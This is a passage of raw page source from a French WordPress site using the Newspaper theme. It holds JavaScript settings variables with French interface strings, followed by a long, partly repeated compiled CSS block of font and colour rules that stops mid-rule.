var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6fb929253f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title 